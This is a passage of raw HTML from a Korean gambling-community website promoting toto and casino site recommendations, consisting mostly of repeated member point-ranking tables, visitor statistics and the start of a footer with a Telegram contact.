      <a href="#"><a href="javascript:;" onClick="showSideView(this, 'rkdvo90', '불타는칼날', '', '');"><span class="member">불타는칼날</span></a></a>
    </td>
    <td>			<span class="pull-right count orangered">516,514 P</span>
									<span class="rank-icon bg-blue en">23</span>
				</td>
  </tr>
	<tr>
    <td class="point_lank">
      <a href="#"><a href="javascript:;" onClick="showSideView(this, 'dkflthd889', '아리송', 'maCW0degm2pon3Ofkq2XpWWUpNM-', '');"><span class="member">아리송</span></a></a>
    </td>
    <td>			<span class="pull-right count orangered">509,655 P</span>
									<span class="rank-icon bg-blue en">24</span>
				</td>
  </tr>
	<tr>
    <td class="point_lank">
      <a href="#"><a href="javascript:;" onClick="showSideView(this, 'sebu3075', '나루호', 'l5aXz5lsa2ZjppqekqCeYZqgog--', '');"><span class="member">나루호</span></a></a>
    </td>
    <td>			<span class="pull-right count orangered">507,233 P</span>
									<span class="rank-icon bg-blue en">25</span>
				</td>
  </tr>
	<tr>
    <td class="point_lank">
      <a href="#"><a href="javascript:;" onClick="showSideView(this, 'cat530', '겸둥이', '', '');"><span class="member">겸둥이</span></a></a>
    </td>
    <td>			<span class="pull-right count orangered">499,866 P</span>
									<span class="rank-icon bg-blue en">26</span>
				</td>
  </tr>
	<tr>
    <td class="point_lank">
      <a href="#"><a href="javascript:;" onClick="showSideView(this, 'cbh1355', '쵸파네', '', '');"><span class="member">쵸파네</span></a></a>
    </td>
    <td>			<span class="pull-right count orangered">489,800 P</span>
									<span class="rank-icon bg-blue en">27</span>
				</td>
  </tr>
	<tr>
    <td class="point_lank">
      <a href="#"><a href="javascript:;" onClick="showSideView(this, 'kisskiss', '손흥민', 'nqeZ2NCZpWhw1JSnlqlglqae', '');"><span class="member">손흥민</span></a></a>
    </td>
    <td>			<span class="pull-right count orangered">486,300 P</span>
									<span class="rank-icon bg-blue en">28</span>
				</td>
  </tr>
	<tr>
    <td class="point_lank">
      <a href="#"><a href="javascript:;" onClick="showSideView(this, 'Cchhkk7272', '지존무상', 'eJ2fzs6jbmRw1JSnlqlglqae', '');"><span class="member">지존무상</span></a></a>
    </td>
    <td>			<span class="pull-right count orangered">483,450 P</span>
									<span class="rank-icon bg-blue en">29</span>
				</td>
  </tr>
	<tr>
    <td class="point_lank">
      <a href="#"><a href="javascript:;" onClick="showSideView(this, 'sevenode', '무법자', 'qJqmytGnm5dw1JSnlqlglqae', '');"><span class="member">무법자</span></a></a>
    </td>
    <td>			<span class="pull-right count orangered">479,944 P</span>
									<span class="rank-icon bg-blue en">30</span>
				</td>
  </tr>
		</ul>
</div>
        </tbody>
      </table>
    </div>
  </div>
  <!--TabMenu2-->
				  <!--TabMenu2-->
				</div>
				<div class="col-md-12 ">	
				<div class="statistics" style="background: white;">
				    <div class="statistics_title">
				      <hr />
				      접속통계
				    </div>
				
				    <div class="statistics_content">
				      <table class="statistics_table">
				        <tbody>
				          <tr>
				            <th>현재 접속자</th>
				            <td>16,256(38) 명</span></td>
				          </tr>
				          <tr>
				            <th>오늘 방문자</th>
				            <td>22,480 명</td>
				          </tr>
				          <tr>
				            <th>어제 방문자</th>
				            <td>23,877 명</td>
				          </tr>
				          <tr>
				            <th>최대방문 </th>
				            <td>24,235 명</td>
				          </tr>
				          <tr>
				            <th>전체 방문자</th>
				            <td>7,147,373 명</td>
				          </tr>
				          <tr>
				            <th>전체 회원수</th>
				            <td><span class="pull-right at-tip" data-original-title="<nobr>오늘 1 명 / 어제 0 명</nobr>" data-toggle="tooltip" data-placement="top" data-html="true">22,833 명</td>
				          </tr>
				          <tr>
				            <th>전체 게시물</th>
				            <td><span class="pull-right at-tip" data-original-title="<nobr>글 377,770 개/ 댓글 3,418,215 개</nobr>" data-toggle="tooltip" data-placement="top" data-html="true">3,795,985 개</td>
				          </tr>
				        </tbody>
				      </table>
				    </div>
				  </div>
				</div>
				<div class="col-md-12 col-sm-6 w-col" style="display:none">

					<!-- 인기글, 검색어, 태그, 멤버랭크 Start //-->
					<div id="tab_s40" class="div-tab tabs swipe-tab tabs-color-top">
						<div class="w-tab bg-light">
							<ul class="nav nav-tabs nav-tabs-2deps" data-toggle="tab-hover">
								<li style='width:50% !important;' class="active"><a href="#tab_s41" data-toggle="tab">포인트 순위</a></li>
								<li style='width:50% !important;'><a href="#tab_s42" data-toggle="tab">회원랭킹</a></li>
							</ul>
						</div>
						<div class="tab-content">
							<div class="tab-pane active" id="tab_s41">
								<div class="miso-member">
	<ul>
		<tr>
    <td class="point_lank">
      <a href="#"><a href="javascript:;" onClick="showSideView(this, 'dkwo', '아재', 'qW1kmZNvZ2Jw1JSllmWVoqQ-', '');"><span class="member"><img data-src="https://sonsofheaven.com/img/level/soldier/66.gif" class="lazyload" alt="LEVEL_66"> 아재</span></a></a>
    </td>
    <td>			<span class="pull-right count orangered">2,244,791 P</span>
											
		</td>
  </tr>
	<tr>
    <td class="point_lank">
      <a href="#"><a href="javascript:;" onClick="showSideView(this, 'dpvlrgkdl', 'simmons', '', '');"><span class="member"><img data-src="https://sonsofheaven.com/img/level/soldier/69.gif" class="lazyload" alt="LEVEL_69"> simmons</span></a></a>
    </td>
    <td>			<span class="pull-right count orangered">1,667,313 P</span>
											
		</td>
  </tr>
	<tr>
    <td class="point_lank">
      <a href="#"><a href="javascript:;" onClick="showSideView(this, 'xhwlsh11', 'xhwlsh11', '', '');"><span class="member"><img data-src="https://sonsofheaven.com/img/level/soldier/145.gif" class="lazyload" alt="LEVEL_145"> xhwlsh11</span></a></a>
    </td>
    <td>			<span class="pull-right count orangered">1,407,648 P</span>
											
		</td>
  </tr>
	<tr>
    <td class="point_lank">
      <a href="#"><a href="javascript:;" onClick="showSideView(this, 'kist220', '입실렌티', '', '');"><span class="member"><img data-src="https://sonsofheaven.com/img/level/soldier/50.gif" class="lazyload" alt="LEVEL_50"> 입실렌티</span></a></a>
    </td>
    <td>			<span class="pull-right count orangered">1,344,020 P</span>
											
		</td>
  </tr>
	<tr>
    <td class="point_lank">
      <a href="#"><a href="javascript:;" onClick="showSideView(this, 'hjmh0412', '엘지자이', 'nZ.dzZNsaGRwzpSfnpibn2Wfmto-', '');"><span class="member"><img data-src="https://sonsofheaven.com/img/level/soldier/208.gif" class="lazyload" alt="LEVEL_208"> 엘지자이</span></a></a>
    </td>
    <td>			<span class="pull-right count orangered">1,275,061 P</span>
											
		</td>
  </tr>
	<tr>
    <td class="point_lank">
      <a href="#"><a href="javascript:;" onClick="showSideView(this, 'rose0112', '스무스', 'n5.lz82tpqCVpqySmaahYZqgY9HT', '');"><span class="member"><img data-src="https://sonsofheaven.com/img/level/soldier/199.gif" class="lazyload" alt="LEVEL_199"> 스무스</span></a></a>
    </td>
    <td>			<span class="pull-right count orangered">983,077 P</span>
											
		</td>
  </tr>
	<tr>
    <td class="point_lank">
      <a href="#"><a href="javascript:;" onClick="showSideView(this, 'sumak', '애애하네', '', '');"><span class="member"><img data-src="https://sonsofheaven.com/img/level/soldier/41.gif" class="lazyload" alt="LEVEL_41"> 애애하네</span></a></a>
    </td>
    <td>			<span class="pull-right count orangered">924,920 P</span>
											
		</td>
  </tr>
	<tr>
    <td class="point_lank">
      <a href="#"><a href="javascript:;" onClick="showSideView(this, 'zero1', 'KCM', '', '');"><span class="member"><img data-src="https://sonsofheaven.com/img/level/soldier/44.gif" class="lazyload" alt="LEVEL_44"> KCM</span></a></a>
    </td>
    <td>			<span class="pull-right count orangered">858,348 P</span>
											
		</td>
  </tr>
	<tr>
    <td class="point_lank">
      <a href="#"><a href="javascript:;" onClick="showSideView(this, 'tkatjd4', '입다물고까자', '', '');"><span class="member"><img data-src="https://sonsofheaven.com/img/level/soldier/40.gif" class="lazyload" alt="LEVEL_40"> 입다물고까자</span></a></a>
    </td>
    <td>			<span class="pull-right count orangered">812,032 P</span>
											
		</td>
  </tr>
	<tr>
    <td class="point_lank">
      <a href="#"><a href="javascript:;" onClick="showSideView(this, 'akffodqo2', 'S클래스천문', '', '');"><span class="member"><img data-src="https://sonsofheaven.com/img/level/soldier/45.gif" class="lazyload" alt="LEVEL_45"> S클래스천문</span></a></a>
    </td>
    <td>			<span class="pull-right count orangered">811,500 P</span>
											
		</td>
  </tr>
	<tr>
    <td class="point_lank">
      <a href="#"><a href="javascript:;" onClick="showSideView(this, 'rhkdxo2', '한방에간다', '', '');"><span class="member"><img data-src="https://sonsofheaven.com/img/level/soldier/35.gif" class="lazyload" alt="LEVEL_35"> 한방에간다</span></a></a>
    </td>
    <td>			<span class="pull-right count orangered">776,644 P</span>
											
		</td>
  </tr>
	<tr>
    <td class="point_lank">
      <a href="#"><a href="javascript:;" onClick="showSideView(this, 'you0987', '말보루레드', 'lqGb2M2kopximGZjZWllaKOVoKaSl8ygqJmdmKagZGWYpJ0-', '');"><span class="member"><img data-src="https://sonsofheaven.com/img/level/soldier/26.gif" class="lazyload" alt="LEVEL_26"> 말보루레드</span></a></a>
    </td>
    <td>			<span class="pull-right count orangered">757,531 P</span>
											
		</td>
  </tr>
	<tr>
    <td class="point_lank">
      <a href="#"><a href="javascript:;" onClick="showSideView(this, 'rhkdxo3', '만수르다', '', '');"><span class="member"><img data-src="https://sonsofheaven.com/img/level/soldier/33.gif" class="lazyload" alt="LEVEL_33"> 만수르다</span></a></a>
    </td>
    <td>			<span class="pull-right count orangered">729,142 P</span>
											
		</td>
  </tr>
	<tr>
    <td class="point_lank">
      <a href="#"><a href="javascript:;" onClick="showSideView(this, 'abcd2023', '흐앙', 'rKOjnZNubnKex6mWo2WVoqQ-', '');"><span class="member"><img data-src="https://sonsofheaven.com/img/level/soldier/67.gif" class="lazyload" alt="LEVEL_67"> 흐앙</span></a></a>
    </td>
    <td>			<span class="pull-right count orangered">699,256 P</span>
											
		</td>
  </tr>
	<tr>
    <td class="point_lank">
      <a href="#"><a href="javascript:;" onClick="showSideView(this, 'ckdgus3036', '김봉달', '', '');"><span class="member"><img data-src="https://sonsofheaven.com/img/level/soldier/87.gif" class="lazyload" alt="LEVEL_87"> 김봉달</span></a></a>
    </td>
    <td>			<span class="pull-right count orangered">682,679 P</span>
											
		</td>
  </tr>
	<tr>
    <td class="point_lank">
      <a href="#"><a href="javascript:;" onClick="showSideView(this, 'jjujju11', '개코닭알', 'n5.lz82tq6mfl3Ofkq2XpWWUpNM-', '');"><span class="member"><img data-src="https://sonsofheaven.com/img/level/soldier/187.gif" class="lazyload" alt="LEVEL_187"> 개코닭알</span></a></a>
    </td>
    <td>			<span class="pull-right count orangered">652,119 P</span>
											
		</td>
  </tr>
	<tr>
    <td class="point_lank">
      <a href="#"><a href="javascript:;" onClick="showSideView(this, 'aven1111', '아벤카지노', 'lquV05NoaHKX05SanWWVoqQ-', '');"><span class="member"><img data-src="https://sonsofheaven.com/img/level/soldier/19.gif" class="lazyload" alt="LEVEL_19"> <img src="https://sonsofheaven.com/data/member/av/aven1111.gif" width="22" height="22" alt="My Icon"> 아벤카지노</span></a></a>
    </td>
    <td>			<span class="pull-right count orangered">645,900 P</span>
											
		</td>
  </tr>
	<tr>
    <td class="point_lank">
      <a href="#"><a href="javascript:;" onClick="showSideView(this, 'eoqkrdl', '블랙록', 'm6GizcmdpGNopqGSp5ykYZqgog--', '');"><span class="member"><img data-src="https://sonsofheaven.com/img/level/soldier/175.gif" class="lazyload" alt="LEVEL_175"> 블랙록</span></a></a>
    </td>
    <td>			<span class="pull-right count orangered">614,973 P</span>
											
		</td>
  </tr>
	<tr>
    <td class="point_lank">
      <a href="#"><a href="javascript:;" onClick="showSideView(this, 'tkatjdwjs', '김재벌', '', '');"><span class="member"><img data-src="https://sonsofheaven.com/img/level/soldier/173.gif" class="lazyload" alt="LEVEL_173"> 김재벌</span></a></a>
    </td>
    <td>			<span class="pull-right count orangered">543,711 P</span>
											
		</td>
  </tr>
	<tr>
    <td class="point_lank">
      <a href="#"><a href="javascript:;" onClick="showSideView(this, 'ggs20000', '하늘사랑이라', 'oKKjl5NoZ2Jw1JSnlqlglqae', '');"><span class="member"><img data-src="https://sonsofheaven.com/img/level/soldier/33.gif" class="lazyload" alt="LEVEL_33"> 하늘사랑이라</span></a></a>
    </td>
    <td>			<span class="pull-right count orangered">543,440 P</span>
											
		</td>
  </tr>
		</ul>
</div>
							</div>
							<div class="tab-pane" id="tab_s42">
								<div class="miso-member">
	<ul>
		<tr>
    <td class="point_lank">
      <a href="#"><a href="javascript:;" onClick="showSideView(this, 'dkwo', '아재', 'qW1kmZNvZ2Jw1JSllmWVoqQ-', '');"><span class="member">아재</span></a></a>
    </td>
    <td>			<span class="pull-right count orangered">2,244,791 P</span>
									<span class="rank-icon bg-blue en">1</span>
				</td>
  </tr>
	<tr>
    <td class="point_lank">
      <a href="#"><a href="javascript:;" onClick="showSideView(this, 'dpvlrgkdl', 'simmons', '', '');"><span class="member">simmons</span></a></a>
    </td>
    <td>			<span class="pull-right count orangered">1,667,313 P</span>
									<span class="rank-icon bg-blue en">2</span>
				</td>
  </tr>
	<tr>
    <td class="point_lank">
      <a href="#"><a href="javascript:;" onClick="showSideView(this, 'xhwlsh11', 'xhwlsh11', '', '');"><span class="member">xhwlsh11</span></a></a>
    </td>
    <td>			<span class="pull-right count orangered">1,407,648 P</span>
									<span class="rank-icon bg-blue en">3</span>
				</td>
  </tr>
	<tr>
    <td class="point_lank">
      <a href="#"><a href="javascript:;" onClick="showSideView(this, 'kist220', '입실렌티', '', '');"><span class="member">입실렌티</span></a></a>
    </td>
    <td>			<span class="pull-right count orangered">1,344,020 P</span>
									<span class="rank-icon bg-blue en">4</span>
				</td>
  </tr>
	<tr>
    <td class="point_lank">
      <a href="#"><a href="javascript:;" onClick="showSideView(this, 'hjmh0412', '엘지자이', 'nZ.dzZNsaGRwzpSfnpibn2Wfmto-', '');"><span class="member">엘지자이</span></a></a>
    </td>
    <td>			<span class="pull-right count orangered">1,275,061 P</span>
									<span class="rank-icon bg-blue en">5</span>
				</td>
  </tr>
	<tr>
    <td class="point_lank">
      <a href="#"><a href="javascript:;" onClick="showSideView(this, 'rose0112', '스무스', 'n5.lz82tpqCVpqySmaahYZqgY9HT', '');"><span class="member">스무스</span></a></a>
    </td>
    <td>			<span class="pull-right count orangered">983,077 P</span>
									<span class="rank-icon bg-blue en">6</span>
				</td>
  </tr>
	<tr>
    <td class="point_lank">
      <a href="#"><a href="javascript:;" onClick="showSideView(this, 'sumak', '애애하네', '', '');"><span class="member">애애하네</span></a></a>
    </td>
    <td>			<span class="pull-right count orangered">924,920 P</span>
									<span class="rank-icon bg-blue en">7</span>
				</td>
  </tr>
	<tr>
    <td class="point_lank">
      <a href="#"><a href="javascript:;" onClick="showSideView(this, 'zero1', 'KCM', '', '');"><span class="member">KCM</span></a></a>
    </td>
    <td>			<span class="pull-right count orangered">858,348 P</span>
									<span class="rank-icon bg-blue en">8</span>
				</td>
  </tr>
	<tr>
    <td class="point_lank">
      <a href="#"><a href="javascript:;" onClick="showSideView(this, 'tkatjd4', '입다물고까자', '', '');"><span class="member">입다물고까자</span></a></a>
    </td>
    <td>			<span class="pull-right count orangered">812,032 P</span>
									<span class="rank-icon bg-blue en">9</span>
				</td>
  </tr>
	<tr>
    <td class="point_lank">
      <a href="#"><a href="javascript:;" onClick="showSideView(this, 'akffodqo2', 'S클래스천문', '', '');"><span class="member">S클래스천문</span></a></a>
    </td>
    <td>			<span class="pull-right count orangered">811,500 P</span>
									<span class="rank-icon bg-blue en">10</span>
				</td>
  </tr>
	<tr>
    <td class="point_lank">
      <a href="#"><a href="javascript:;" onClick="showSideView(this, 'rhkdxo2', '한방에간다', '', '');"><span class="member">한방에간다</span></a></a>
    </td>
    <td>			<span class="pull-right count orangered">776,644 P</span>
									<span class="rank-icon bg-blue en">11</span>
				</td>
  </tr>
	<tr>
    <td class="point_lank">
      <a href="#"><a href="javascript:;" onClick="showSideView(this, 'you0987', '말보루레드', 'lqGb2M2kopximGZjZWllaKOVoKaSl8ygqJmdmKagZGWYpJ0-', '');"><span class="member">말보루레드</span></a></a>
    </td>
    <td>			<span class="pull-right count orangered">757,531 P</span>
									<span class="rank-icon bg-blue en">12</span>
				</td>
  </tr>
	<tr>
    <td class="point_lank">
      <a href="#"><a href="javascript:;" onClick="showSideView(this, 'rhkdxo3', '만수르다', '', '');"><span class="member">만수르다</span></a></a>
    </td>
    <td>			<span class="pull-right count orangered">729,142 P</span>
									<span class="rank-icon bg-blue en">13</span>
				</td>
  </tr>
	<tr>
    <td class="point_lank">
      <a href="#"><a href="javascript:;" onClick="showSideView(this, 'abcd2023', '흐앙', 'rKOjnZNubnKex6mWo2WVoqQ-', '');"><span class="member">흐앙</span></a></a>
    </td>
    <td>			<span class="pull-right count orangered">699,256 P</span>
									<span class="rank-icon bg-blue en">14</span>
				</td>
  </tr>
	<tr>
    <td class="point_lank">
      <a href="#"><a href="javascript:;" onClick="showSideView(this, 'ckdgus3036', '김봉달', '', '');"><span class="member">김봉달</span></a></a>
    </td>
    <td>			<span class="pull-right count orangered">682,679 P</span>
									<span class="rank-icon bg-blue en">15</span>
				</td>
  </tr>
	<tr>
    <td class="point_lank">
      <a href="#"><a href="javascript:;" onClick="showSideView(this, 'jjujju11', '개코닭알', 'n5.lz82tq6mfl3Ofkq2XpWWUpNM-', '');"><span class="member">개코닭알</span></a></a>
    </td>
    <td>			<span class="pull-right count orangered">652,119 P</span>
									<span class="rank-icon bg-blue en">16</span>
				</td>
  </tr>
	<tr>
    <td class="point_lank">
      <a href="#"><a href="javascript:;" onClick="showSideView(this, 'aven1111', '아벤카지노', 'lquV05NoaHKX05SanWWVoqQ-', '');"><span class="member"><img src="https://sonsofheaven.com/data/member/av/aven1111.gif" width="22" height="22" alt="My Icon"> 아벤카지노</span></a></a>
    </td>
    <td>			<span class="pull-right count orangered">645,900 P</span>
									<span class="rank-icon bg-blue en">17</span>
				</td>
  </tr>
	<tr>
    <td class="point_lank">
      <a href="#"><a href="javascript:;" onClick="showSideView(this, 'eoqkrdl', '블랙록', 'm6GizcmdpGNopqGSp5ykYZqgog--', '');"><span class="member">블랙록</span></a></a>
    </td>
    <td>			<span class="pull-right count orangered">614,973 P</span>
									<span class="rank-icon bg-blue en">18</span>
				</td>
  </tr>
	<tr>
    <td class="point_lank">
      <a href="#"><a href="javascript:;" onClick="showSideView(this, 'tkatjdwjs', '김재벌', '', '');"><span class="member">김재벌</span></a></a>
    </td>
    <td>			<span class="pull-right count orangered">543,711 P</span>
									<span class="rank-icon bg-blue en">19</span>
				</td>
  </tr>
	<tr>
    <td class="point_lank">
      <a href="#"><a href="javascript:;" onClick="showSideView(this, 'ggs20000', '하늘사랑이라', 'oKKjl5NoZ2Jw1JSnlqlglqae', '');"><span class="member">하늘사랑이라</span></a></a>
    </td>
    <td>			<span class="pull-right count orangered">543,440 P</span>
									<span class="rank-icon bg-blue en">20</span>
				</td>
  </tr>
	<tr>
    <td class="point_lank">
      <a href="#"><a href="javascript:;" onClick="showSideView(this, 'tjrwo1893', '아잉', '', '');"><span class="member">아잉</span></a></a>
    </td>
    <td>			<span class="pull-right count orangered">527,303 P</span>
									<span class="rank-icon bg-blue en">21</span>
				</td>
  </tr>
	<tr>
    <td class="point_lank">
      <a href="#"><a href="javascript:;" onClick="showSideView(this, 'doinggreat', '레블', '', '');"><span class="member"><img src="https://sonsofheaven.com/data/member/do/doinggreat.gif" width="22" height="22" alt="My Icon"> 레블</span></a></a>
    </td>
    <td>			<span class="pull-right count orangered">517,063 P</span>
									<span class="rank-icon bg-blue en">22</span>
				</td>
  </tr>
	<tr>
    <td class="point_lank">
      <a href="#"><a href="javascript:;" onClick="showSideView(this, 'rkdvo90', '불타는칼날', '', '');"><span class="member">불타는칼날</span></a></a>
    </td>
    <td>			<span class="pull-right count orangered">516,514 P</span>
									<span class="rank-icon bg-blue en">23</span>
				</td>
  </tr>
	<tr>
    <td class="point_lank">
      <a href="#"><a href="javascript:;" onClick="showSideView(this, 'dkflthd889', '아리송', 'maCW0degm2pon3Ofkq2XpWWUpNM-', '');"><span class="member">아리송</span></a></a>
    </td>
    <td>			<span class="pull-right count orangered">509,655 P</span>
									<span class="rank-icon bg-blue en">24</span>
				</td>
  </tr>
	<tr>
    <td class="point_lank">
      <a href="#"><a href="javascript:;" onClick="showSideView(this, 'sebu3075', '나루호', 'l5aXz5lsa2ZjppqekqCeYZqgog--', '');"><span class="member">나루호</span></a></a>
    </td>
    <td>			<span class="pull-right count orangered">507,233 P</span>
									<span class="rank-icon bg-blue en">25</span>
				</td>
  </tr>
	<tr>
    <td class="point_lank">
      <a href="#"><a href="javascript:;" onClick="showSideView(this, 'cat530', '겸둥이', '', '');"><span class="member">겸둥이</span></a></a>
    </td>
    <td>			<span class="pull-right count orangered">499,866 P</span>
									<span class="rank-icon bg-blue en">26</span>
				</td>
  </tr>
	<tr>
    <td class="point_lank">
      <a href="#"><a href="javascript:;" onClick="showSideView(this, 'cbh1355', '쵸파네', '', '');"><span class="member">쵸파네</span></a></a>
    </td>
    <td>			<span class="pull-right count orangered">489,800 P</span>
									<span class="rank-icon bg-blue en">27</span>
				</td>
  </tr>
	<tr>
    <td class="point_lank">
      <a href="#"><a href="javascript:;" onClick="showSideView(this, 'kisskiss', '손흥민', 'nqeZ2NCZpWhw1JSnlqlglqae', '');"><span class="member">손흥민</span></a></a>
    </td>
    <td>			<span class="pull-right count orangered">486,300 P</span>
									<span class="rank-icon bg-blue en">28</span>
				</td>
  </tr>
	<tr>
    <td class="point_lank">
      <a href="#"><a href="javascript:;" onClick="showSideView(this, 'Cchhkk7272', '지존무상', 'eJ2fzs6jbmRw1JSnlqlglqae', '');"><span class="member">지존무상</span></a></a>
    </td>
    <td>			<span class="pull-right count orangered">483,450 P</span>
									<span class="rank-icon bg-blue en">29</span>
				</td>
  </tr>
	<tr>
    <td class="point_lank">
      <a href="#"><a href="javascript:;" onClick="showSideView(this, 'sevenode', '무법자', 'qJqmytGnm5dw1JSnlqlglqae', '');"><span class="member">무법자</span></a></a>
    </td>
    <td>			<span class="pull-right count orangered">479,944 P</span>
									<span class="rank-icon bg-blue en">30</span>
				</td>
  </tr>
		</ul>
</div>
							</div>
						</div>
					</div>
					<!-- //End -->
				</div>
					
				

			</div>

			<!-- SNS아이콘 시작 -->
			<div class="w-empty text-center" style="padding: 10px;">
				<div class="sns-share-icon">
<a href="/bbs/sns_send.php?longurl=https%3A%2F%2Fsonsofheaven.com&amp;title=%ED%86%A0%EC%A7%80%EB%85%B8+%3A%3A+%EC%95%88%EC%A0%84%ED%95%9C+%EB%B0%B0%ED%8C%85%EA%B0%80%EC%9D%B4%EB%93%9C%EC%9D%98+%EC%A7%80%EB%A6%84%EA%B8%B8%2C+%ED%86%A0%EC%A7%80%EB%85%B8+%EC%BB%A4%EB%AE%A4%EB%8B%88%ED%8B%B0+TOSINO&amp;sns=facebook" onclick="apms_sns('facebook','/bbs/sns_send.php?longurl=https%3A%2F%2Fsonsofheaven.com&amp;title=%ED%86%A0%EC%A7%80%EB%85%B8+%3A%3A+%EC%95%88%EC%A0%84%ED%95%9C+%EB%B0%B0%ED%8C%85%EA%B0%80%EC%9D%B4%EB%93%9C%EC%9D%98+%EC%A7%80%EB%A6%84%EA%B8%B8%2C+%ED%86%A0%EC%A7%80%EB%85%B8+%EC%BB%A4%EB%AE%A4%EB%8B%88%ED%8B%B0+TOSINO&amp;sns=facebook'); return false;" target="_blank"><img src="https://sonsofheaven.com/thema/Miso-Basic4/assets/img/sns_fb.png" alt="Facebook"></a>
<a href="/bbs/sns_send.php?longurl=https%3A%2F%2Fsonsofheaven.com&amp;title=%ED%86%A0%EC%A7%80%EB%85%B8+%3A%3A+%EC%95%88%EC%A0%84%ED%95%9C+%EB%B0%B0%ED%8C%85%EA%B0%80%EC%9D%B4%EB%93%9C%EC%9D%98+%EC%A7%80%EB%A6%84%EA%B8%B8%2C+%ED%86%A0%EC%A7%80%EB%85%B8+%EC%BB%A4%EB%AE%A4%EB%8B%88%ED%8B%B0+TOSINO&amp;sns=twitter" onclick="apms_sns('twitter','/bbs/sns_send.php?longurl=https%3A%2F%2Fsonsofheaven.com&amp;title=%ED%86%A0%EC%A7%80%EB%85%B8+%3A%3A+%EC%95%88%EC%A0%84%ED%95%9C+%EB%B0%B0%ED%8C%85%EA%B0%80%EC%9D%B4%EB%93%9C%EC%9D%98+%EC%A7%80%EB%A6%84%EA%B8%B8%2C+%ED%86%A0%EC%A7%80%EB%85%B8+%EC%BB%A4%EB%AE%A4%EB%8B%88%ED%8B%B0+TOSINO&amp;sns=twitter'); return false;" target="_blank"><img src="https://sonsofheaven.com/thema/Miso-Basic4/assets/img/sns_twt.png" alt="Twitter"></a>
<a href="/bbs/sns_send.php?longurl=https%3A%2F%2Fsonsofheaven.com&amp;title=%ED%86%A0%EC%A7%80%EB%85%B8+%3A%3A+%EC%95%88%EC%A0%84%ED%95%9C+%EB%B0%B0%ED%8C%85%EA%B0%80%EC%9D%B4%EB%93%9C%EC%9D%98+%EC%A7%80%EB%A6%84%EA%B8%B8%2C+%ED%86%A0%EC%A7%80%EB%85%B8+%EC%BB%A4%EB%AE%A4%EB%8B%88%ED%8B%B0+TOSINO&amp;sns=gplus" onclick="apms_sns('googleplus','/bbs/sns_send.php?longurl=https%3A%2F%2Fsonsofheaven.com&amp;title=%ED%86%A0%EC%A7%80%EB%85%B8+%3A%3A+%EC%95%88%EC%A0%84%ED%95%9C+%EB%B0%B0%ED%8C%85%EA%B0%80%EC%9D%B4%EB%93%9C%EC%9D%98+%EC%A7%80%EB%A6%84%EA%B8%B8%2C+%ED%86%A0%EC%A7%80%EB%85%B8+%EC%BB%A4%EB%AE%A4%EB%8B%88%ED%8B%B0+TOSINO&amp;sns=gplus'); return false;" target="_blank"><img src="https://sonsofheaven.com/thema/Miso-Basic4/assets/img/sns_goo.png" alt="GooglePlus"></a>
<a href="/bbs/sns_send.php?longurl=https%3A%2F%2Fsonsofheaven.com&amp;title=%ED%86%A0%EC%A7%80%EB%85%B8+%3A%3A+%EC%95%88%EC%A0%84%ED%95%9C+%EB%B0%B0%ED%8C%85%EA%B0%80%EC%9D%B4%EB%93%9C%EC%9D%98+%EC%A7%80%EB%A6%84%EA%B8%B8%2C+%ED%86%A0%EC%A7%80%EB%85%B8+%EC%BB%A4%EB%AE%A4%EB%8B%88%ED%8B%B0+TOSINO&amp;sns=kakaostory" onclick="apms_sns('kakaostory','/bbs/sns_send.php?longurl=https%3A%2F%2Fsonsofheaven.com&amp;title=%ED%86%A0%EC%A7%80%EB%85%B8+%3A%3A+%EC%95%88%EC%A0%84%ED%95%9C+%EB%B0%B0%ED%8C%85%EA%B0%80%EC%9D%B4%EB%93%9C%EC%9D%98+%EC%A7%80%EB%A6%84%EA%B8%B8%2C+%ED%86%A0%EC%A7%80%EB%85%B8+%EC%BB%A4%EB%AE%A4%EB%8B%88%ED%8B%B0+TOSINO&amp;sns=kakaostory'); return false;" target="_blank"><img src="https://sonsofheaven.com/thema/Miso-Basic4/assets/img/sns_kakaostory.png" alt="KakaoStory"></a>

<a href="/bbs/sns_send.php?longurl=https%3A%2F%2Fsonsofheaven.com&amp;title=%ED%86%A0%EC%A7%80%EB%85%B8+%3A%3A+%EC%95%88%EC%A0%84%ED%95%9C+%EB%B0%B0%ED%8C%85%EA%B0%80%EC%9D%B4%EB%93%9C%EC%9D%98+%EC%A7%80%EB%A6%84%EA%B8%B8%2C+%ED%86%A0%EC%A7%80%EB%85%B8+%EC%BB%A4%EB%AE%A4%EB%8B%88%ED%8B%B0+TOSINO&amp;sns=naverband" onclick="apms_sns('naverband','/bbs/sns_send.php?longurl=https%3A%2F%2Fsonsofheaven.com&amp;title=%ED%86%A0%EC%A7%80%EB%85%B8+%3A%3A+%EC%95%88%EC%A0%84%ED%95%9C+%EB%B0%B0%ED%8C%85%EA%B0%80%EC%9D%B4%EB%93%9C%EC%9D%98+%EC%A7%80%EB%A6%84%EA%B8%B8%2C+%ED%86%A0%EC%A7%80%EB%85%B8+%EC%BB%A4%EB%AE%A4%EB%8B%88%ED%8B%B0+TOSINO&amp;sns=naverband'); return false;" target="_blank"><img src="https://sonsofheaven.com/thema/Miso-Basic4/assets/img/sns_naverband.png" alt="NaverBand"></a>
</div>			</div>
			<!-- SNS아이콘 끝 -->
		</div>
		<script src="/js/init.js"></script>
	<!-- Start //-->
	</div>
							</div>
						</div>
										</div><!-- .at-container -->
							</div><!-- .at-body -->

						<footer>

   <footer>
	<style>
		@media (min-width: 1024px){
			.footer_mg1,.footer_mg2,.footer_mg3,.footer_mg4{
				padding: 0px 25px;
				margin-top:0px;
				color:#cacbcd !important;
				font-family: "Helvetica Neue",Helvetica,Arial,sans-serif ;
			}
			.footer_box {
			    width: 45%;
			    height: 167px;	
			    padding: 3px 0px;	  
			    background-image: url(../image/footer_box.png);
			    background-size: 100% 100%;
			    background-repeat: no-repeat; 
			    background-position: center center;
			}			
		}	
		@media (max-width: 767px){
			.footer_box {
			    width: 85%;			  
			}
		}	
		.footer_top a {
			color:#fff;
		}
	</style>
    <div class="footer_top ">
        <p class="footer_title">
            <a href='https://www.sonsofheaven.com/bbs/board.php?bo_table=casino1'>최고의 먹튀검증 카지노사이트 커뮤니티 토지노</a>
        </p>
        <p class="footer_content">
            토토 사이트 및 카지노 사이트 추천 및 검증 먹튀 사이트 안내 ,<br class="pcNone">유저들의 먹튀 걱정 없는 안전한 배팅 문화를 위해 항상 노력하겠습니다.
        </p>

        <div class="footer_box_wrap">
          <div class="mNone">
              <div class="footer_left">
                <img src="/image/footer_logo.png" alt="logo">

                <div class="footerTextBox">

                  <div class="footerTitleText">토지노 고객센터</div>
                  <div class="footertitleContent">텔레그램  ㅣ  @olle8855</div>

                  <div class="footerTitleText">운영시간</div>
                  <div class="footertitleContent">
